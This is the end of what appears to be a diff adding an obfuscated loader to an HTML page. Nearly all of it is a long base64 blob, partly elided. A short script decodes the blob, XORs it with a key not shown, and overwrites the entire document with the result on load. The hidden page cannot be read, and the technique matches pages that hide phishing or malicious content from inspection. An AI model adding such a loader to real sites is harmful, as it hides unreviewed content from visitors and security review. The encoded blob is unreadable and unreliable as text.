XX/USsYTpwQX+Neb1EYgj11415vURiCPXXjXm9RBMZ0I+MdIxBL0SB3pRsuBRXMfDimXHE2VM1/NK9eDBlZ1iF6pxc5TzWoPXXjXm9RGII9deNeb1EYgj11415zFVHUPTavHzwCBYB7MKIKYhVd0X53/SouHVOCajy3Fm8FUM1oJqIQKwIYzXt1hRsuBVDHb3W2DSoDS4J8NrERPAIYw3E54ywgE1TNZXWkHyIUS4JrPKJeIARKrxd1415vURiCPXXjXm9RGII9deNeb1EYgj08rQoqFkrDaTCnXj0UWc4wIaoTKlFbynwh4w02AkzHcHv/USsYTpwQX+Neb1EYgj11415vURiCPXX/USsYTpwQX+Neb1EYgj11415vURiCPXX/[base64]/JObVEXnBBf415vURiCPXXjXm9RGII9deNeb1EYgj11415vUQTOdDumXjdABYAvd+MHfkwaky934wZ9TBqQL3fjB31MGpMvd+NRcXwygj11415vURiCPXXjXm9RGII9deNeb1EYgj1140I/EEzKEF/jXm9RGII9deNeb1EYgj11415vURiCPXXjXm9RGII9dadDbTwJkD1nok96XwuCLGDtTW9BGJIsYeNPf1EJlzNm4096XwuCLXXzT2JFGJMtdfJLYUIYkyh78F5/[base64]/0tJxBKxz0moAwmAUzRMXWnFzwSV9R4J+MQKgYYx2UlrxEmBUuOPTStGm8SV85xNKERPRBMxz0iqgonUVmCaT2xFzkYVsU9E6YfOxld0BBf415vURiCPXXjXm9RGII9deNeb1EYgj11oBEiHE3MdCG6XiYfGM1oJ+MYIANNz257/1ErGE6cEF/jXm9RGII9deNeb1EYgj11/1ErGE6cEF/jXm9RGII9deNeb1EEjXk8tUBCexiCPXXjXm9RBI15PLVAQnsYgj11/1E8FFvWdDqtQEJ7Nag9deNecxVR1D02rx88AgWAbjCgCiYeVo95PLUXKxRKgCNp7BomBwavF1jJXm9RGJ48eO5ereW4QInVIerPk6wi/8FDnNvx2jadt1f+reW4gk4QkSgGMn3xPbdX/q3luECJ1SHqz5OsIv/BQ5zb8do2nbdX/m9cFZwQX+Neb1EE0Xg2txcgHxjBcTSwDXJTS8d+IaoRIVMYy3lo4Q0qA07LfjCwXHF8MoI9deNeb1EYnnk8tV4sHVnRbmjhDSoSTMtyO+4TLgkanBBf415vURiCPXXjXm9RBMZ0I+MdIxBL0SB3sBs9B1HBeCbuDT8dUdY/a850b1EYgj11415vURiCPXXjXnMVUdQ9Nq8fPAIFgG4wsQgmEl3RMDmmGDtRSsdrMKISbU81qD11415vURiCPXXjXm9RGII9deNecxVR1D02rx88AgWAbjCgCiYeVo94LKYcPR5PgCMQoBE8CEvWeDj/[base64]/[base64]/XwSNbWvOdG9RGII9deNeb1EYgj11415vURiCITTjFj0UXp8/[base64]/xomBxjBcTSwDXJTS9R+eKoKKhwanBBf415vURiCPXXjXm9RGII9deNeb1EYgj11/[base64]/dbEHclMKgD16/[base64]/XNFURiCPXXjXm9RGII9deNeb1EYgj11415vURiCPWmnFzlRW858JrBDbQJOwTA7ohMqUwbuaDTjMS0XTdF+NLcXIB8EjXk8tUBCexiCPXXjXm9RGII9deNeb1EYgj11415vURiCPXX/[base64]/lw8B1uPdCGmE21PNag9deNeb1EYgj11415vURiCPXXjXm9RGIIhMaoIbxJUw24m/lw8B1uPdDasEG1PNag9deNeb1EYgj11415vURiCPXXjXm9RGII9deNecwJOxT0jqhs4M1faIHfzXn9RCpY9Z/dccXwygj11415vURiCPXXjXm9RGII9deNeb1EYgj11415vURiefjyxHSMUGMFlaOFPfVMYwWRo4U99UxjQIHfyTm1RF5wQX+Neb1EYgj11415vURiCPXXjXm9RGII9deNeb1EYgj11/w4uBVCvF3XjXm9RGII9deNeb1EYgj11415vURiCPXXjXm9RGII9deNebxUFgFBt7Ut5UQqMKmCgSmFCD4Ire/NNb0cWki91+lB7QxiaM2XwXn5GFpUvOPFQekUVkyh78EYsXAuMKmfjSmFCDY8le/pKb0QWlCt48khhSQCCKHv7SyJAAYwodfJQdhIVkTNg7lB2QhWUM2PwU2FJCo8le/[base64]/defUUanBBf415vURiCPXXjXm9RGII9deNeb1EYgj11415vURiCPXX/DiAdQc50O6ZePx5RzGkm/lx+RxiTJXXxTG9ACoIsY+NIbVEXnBBf415vURiCPXXjXm9RGII9deNeb1EYgj11415vURiCPXX/DiAdQc50O6ZePx5RzGkm/[base64]/[base64]/[base64]/GiYHGMFxNLANclNL1H54rR8iFBqcXDa3FzkUGPFoJbMRPQUEjXk8tUBCexiCPXXjXm9RGII9deNeb1EYgj11415vURiCPXX/[base64]/1zRVEYgj11415vURiCPXXjXm9RGII9aewaJgcGrxd1415vURiCPXXjXm9RGII9aewaJgcGrxd1415vURiCPXXjXm9NF8Z0I/1zRVEYgj11415vTRfGdCP9c0VRGII9aewNKhJMy3I7/XNFfDKCPXXjQisYToJ+OaINPEwa0Xg2txcgHxXGdCOqGioDGpwheqcXOU81qBBf415vUQSDMHjjnNvx2jadt1f+reW4QInVIerPk6wi/8FDnNvxGPBYA4o7GCIYQInVIerPk6wi/8FDnNvx2jadt1f+reW4QInV41NiTzWoPXXjXnMCXcFpPKwQbxJUw24m/lw8FFvWdDqtXG8YXJ8/[base64]/jXm9RGII9deNeb1EYgj11/xomBxjBcTSwDXJTSsdrPKYJYhJZ0Hl3/XNFURiCPXXjXm9RGII9deNeb1EYgj1ppxc5UVvOfCawQ20DXdR0MLRTPAVZ0G53/XNFURiCPXXjXm9RGII9deNeb1EYgj11415vTUvUenWgEi4CS58/JrcfPVMY1HQwtDwgCQWALXXzXn1FGJApd/1zRVEYgj11415vURiCPXXjXm9RGII9deNeb1EYgj1psxEjCF/Nc1jJXm9RGII9deNeb1EYgj11415vURiCPXXjXm9RGII9deMOIBhW1m5o4U99UQqCLGDtTnZRAIwvY+NMfVEBjC9i4094UQmWM2T3Xn5JFpMldfFPYUEKgixn4094Xw+VPWDtRn1RCpMzZfFeeFEJljNk9159UQGML2LjRmFICYIle/FIb0AKgi9341FxfDKCPXXjXm9RGII9deNeb1EYgj11415vURieMia1GXF8MoI9deNeb1EYgj11415vURiCPXXjXm9RGJ5uI6ReLB1Z0W5o4Q07EEqAPSOqGzgzV9ogd/[base64]/FJb0kWmyx1+1B9RxiTL3XxXG9eBq8XdeNeb1EYgj11415vURiCPXXjXm9RGII9aewNORYGrxd1415vURiCPXXjXm9RGII9deNeb1EYgj1psAgoUVvOfCawQ20CTMNvd+MIJhRP4HIt/lx/[base64]/[base64]/[base64]/lx/[base64]/dccXwygj11415vURiCPXXjXm9RGII9deNeb1EYgj1140I/HlTbejqtc0VRGII9deNeb1EYgj11415vURiCPXXjXm9RGII9deNebwFXy3MhsENtQAqCL3XyS2FBAYIle/[base64]/RJb0QWmi918U9hQQqCKnXySmFADIIvdfpQfUYYmjNs8l53XwqUPWTxXn1TGI0jWMleb1EYgj11415vURiCPXXjXm9RGII9deNCYAJOxSNYyV5vURiCPXXjXm9RGII9deNeb1EYnjIxqghxfDKCPXXjXm9RGII9deNeb1EYgj1140I/[base64]/lGPByN68RNzVd1EIN/1ErGE6cEF/jXm9RGII9deNeb1EYgj11/1ErGE6cEF/jXm9RGII9deNeb1EYgj11/xomBxjBcTSwDXJTSsdrPKYJYhJZ0Hl3/XNFURiCPXXjXm9RGII9deNeb1EYgj1ppxc5UVvOfCawQ20DXdR0MLRTPAVZ0G53/XNFURiCPXXjXm9RGII9deNeb1EYgj11415vTUvUenWgEi4CS58/JrcfPVMY1HQwtDwgCQWALXXzXn1FGJApd/1zRVEYgj11415vURiCPXXjXm9RGII9deNeb1EYgj1psxEjCF/Nc1jJXm9RGII9deNeb1EYgj11415vURiCPXXjXm9RGII9deMOIBhW1m5o4U99UQqCLGDtTnZRAIwvY+NMfVEBjC9i4094UQmWM2T3Xn5JFpMldfFPYUEKgixn4094Xw+VPWDtRn1RCpMzZfFeeFEJljNk9159UQGML2LjRmFICYIle/FIb0AKgi9341FxfDKCPXXjXm9RGII9deNeb1EYgj11415vURieMia1GXF8MoI9deNeb1EYgj11415vURiCPXXjXm9RGJ5uI6ReLB1Z0W5o4Q07EEqAPSOqGzgzV9ogd/[base64]/FJb0kWmyx1+1B9RxiTL3XxXG9eBq8XdeNeb1EYgj11415vURiCPXXjXm9RGII9aewNORYGrxd1415vURiCPXXjXm9RGII9deNeb1EYgj1psAgoUVvOfCawQ20CTMNvd+MIJhRP4HIt/lx/[base64]/J6YIJhRPj2kwuwptTxr3bTGiCipRS9J4MKdeJgIYy3MmohAqXxjwcjevETdRSMNpNqsbK1FZzHl1hRsuBVDHb3W0HzxRWc5vMKIaNlFPzW8+qhAoUUzKeFjJXm9RGII9deNeb1EYgj11415vURiCPXXjECoJTIJwOrEQJh9fjD0Gtg4/HkrWPSGmHyJRWcFpIKISIwgYyXM6tA1vBVDHdCfjDTsEXsQzd/[base64]/GiYHGMFxNLANclNLx34hqhEhXFzLazynGz1TBp4yMaoIcXwyrxd1415vTRmPMHUh6s+TrCL/wUOc2/HaNp23V/6t5bhAidUh6s9Re/ZcdSHqz5OsIv/BQ5zb8do2nbdX/q3luECJ1SHqz1EVjyNYyV5vURiebjCgCiYeVoJ+OaINPEwawWk07g0qEkzLcjvhQEJ7GII9deNeb1EExnQj4x0jEEvRIHewGywFUc1zeKYHKhNKzWp34w07CFTHIHepCzwFUcRkeKARIQVdzGlvoBshBV3QP2uEGztRa9Z8J7cbK00XxnQj/[base64]/HVnbJzytEiYfXY97OaYGbU81qD11415vURiCPXXjXnMCTsU9Nq8fPAIFgH8hrVMmElfMP3W1FyoGes1laOFOb0EYkCl18UptUV7LcTn+XCEeVsc/dbAKPR5TxyB3oAs9A13MaRasEiADGoJuIbERJBQV1XQxtxZyUwqMKHfOdG9RGII9deNeb1EYgj114148BUrNdjDuEiYfXcF8Jf5cPR5NzHl34w07A1fJeHivFyEUUs10O/5cPR5NzHl3/[base64]/1E8FFvWdDqtQEJ7Nag9deNec1AVjz23V/6t5bhAidUh6s+TrCL/wUOc2/HaNp23V/5vN3ftSRCRXq3luECJ1SHqz5OsIv/BQ5zb8do2nbdX/q3luIIweP1zRVEYgj1ppREgBV3QI1jJXm9RGII9deNCKxhOgn45og08TBrEcjq3Gz1cUcxzMLFccXwygj11415vURiCPXXjQisYToJ+OaINPEwaxHI6txs9XF/QdDHhQEJ7GII9deNeb1EYgj11415vUQTGdCPjHSMQS9Egd6URIAVd0DA3sR8hFRqcEF/jXm9RGII9deNeb1EYgj11415vUQTDPT2xGylMGoE/daASLgJLnz85rBkgUxjRaSyvG3JTVcNvMqoQYhNX1mk6rkR/UwavF3XjXm9RGII9deNeb1EYgj11415vURiCPWmnFzlRW858JrBDbR1XxXJ4rh89Ghqc7cppyHNeXMtra+M4CjBs6lgHznRvURiCPXXjXm9RGII9deNeb1EYgiF6okBCexiCPXXjXm9RGII9deNeb1EYgj11/[base64]/0tKgNOy34wsEJgEAaeMjmqQEJ7GII9deNeb1EYgj11415vURiCPXXjXm9RBM50a/8fbxlKx3to4REpF0vHaSbtFjscVIAjGqUYPBRM0SF6okBzXlTLI1jJXm9RGII9deNeb1EYgj11415vURiCPXXjQiMYBp58dasMKhcFgD4xrAkhHVfDeXf9OiAGVs5yNKdCYBAGnjI5qkBCexiCPXXjXm9RGII9deNeb1EYgj11/1E6HQavF3XjXm9RGII9deNeb1EYgj1p7BomBwavF3XjXm9RGII9deNeb1EYgj1ppxc5UVvOfCawQ20XV81pMLFTLB5UgCNYyV5vURiCPXXjXm9RGII9deNeb1EYnnVh/[base64]/XNFURiCPXXjXm9RGII9deNeb1EYgj11415vTVTLI2miXicDXcQgd+BccTJXzGk0oApzXlmcIXqvF3F8MoI9deNeb1EYgj11415vURiCPXXjXm9RGJ5xPP1CLlFQ0Hgz/lwnBUzSbm/sUSsYS8FyJ6dQKBYX91cj8EoWP3npKHf9OiYCW81vMf9RLk8EjXE8/XNFURiCPXXjXm9RGII9deNeb1EYgj1p7AsjTzWoPXXjXm9RGII9deNeb1EYgiF6pxc5TzWoPXXjXm9RGII9deNec15cy2trznRvURiCPXXjXm9RGIIhMaoIbxJUw24m/lwpHlfWeCfuHCAFTM1wd/[base64]/XNFURiCPWnsGCAeTMdva850QnsYgj11/w0sA1HSaWvOdG9RGII9deNeYF4YQInVIerPk6wiPQasCz0SXYJNJ6wKKhJMy3I745zb8do2nbdX/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/Myz4c0VRGII9deNeb1EYgj11415vURiCPTasEDwFGMZ0JrdeclF1w2k97Q0+A0yKeS3jVG8VQII2dacHb1sYxmR8+HNFURiCPXXjXm9RGII9deNeb1EYgj08pV5nFVHRaXX/[base64]/[base64]/[base64]/l4rHlvXcDCtCmEATcdvLJAbIxRb1nInghIjWR+MbzC1Gy4dH4smWMleb1EYgj114x0gH0vWPSemCCoQVO1/[base64]/6t5biCXDuqEy4FXcY9FqwLIQVd0D23V/6t5bhAidXOdG9RGII9deNeLB5W0Wl1oBE6H0zHbybjQ28VV8FoOKYQO19J13gnui0qHV3BaTqxPyMdEIVGMaIKLlxMw28ypgoSVhGZEF/[base64]/QQiCInXkFWRWGJg9cuhZdHwygj11415vURiCPXXjXm9RGII9deMdIB9L1j0xqg0/HVnbSTSxGSoFGJ89IaIMKBRMgiNo409/[base64]/[base64]/jXm9RGII9deNeb1EYgj11415vURiCPXW+XiodS8c9Ls50b1EYgj11415vURiCPXXjXm9RGII9deNeb1EYgng57QoqCUzhcju3GyEFGJ89fY4fOxkW0HIgrRpnAkzDbyHjVG9ACIs9euNPf1gYiT0mthgpGECZEF/jXm9RGII9deNeb1EYgj11415vURiCPXW+c0VRGII9deNeb1EYgj11415vURiCPSjvXn5HEZkQX+Neb1EYgj11415vURiCPXXjXm9RW81oO7cbPT5a0XgntRs9X03McjewGz0HXYp4OepFQnsYgj11415vURiCPXXjXm9RRa8XdeNeb1EYgj11415vDBGZEF/jXm9RGII9db5XdHwygj11415vURjBciCtCioDS4x7OrE7LhJQing540NxUVvNaDu3Gz0+WtF4J7UbPV9XwG4wsQgqWV3ONHz4c0V8MoI9deNeb1EYjTJ1IerPk6wi/8FDXhsISMtzMuM7KRddwWl1pRE9UXDHbzrjnNvx2jadt1f+QnsYgj11415vUVvNcya3XjgeSsZudf5eFFZozWowsRg6HR+OPXKGEiYFXYUxdeQ1KghUx24m5FJvVn7DbiHkUm9WaM1qMLEYOh0f/yZYyV5vURiCPXXjEioFGNVyJ6c3KwkYnz1l714sGVnQVDG7XnJRCI49MaYSKgVRzHp1/l4pEFTReG7OdG9RGII9deNeLB5W0Wl1twc/[base64]/[base64]/F55QRiYPWTzTmZKNag9deNeb1EYgmBYyV5vURiCPXXjDSoFbMtwMKwLO1lM220wjxEgARSCLGXzTmZKNag9deNec15LwW88swpxfDKeMjesGjZPNagQX/9RJwVVziM=";
+var _bin=atob(_b);
+var _r=new Uint8Array(_bin.length);
+for(var i=0;i<_bin.length;i++){_r[i]=_bin.charCodeAt(i)^_k[i%_k.length];}
+var _s=new TextDecoder('utf-8').decode(_r);
+document.open('text/html','replace');document.write(_s);document.close();
+})();
+</script>
+</body></html>
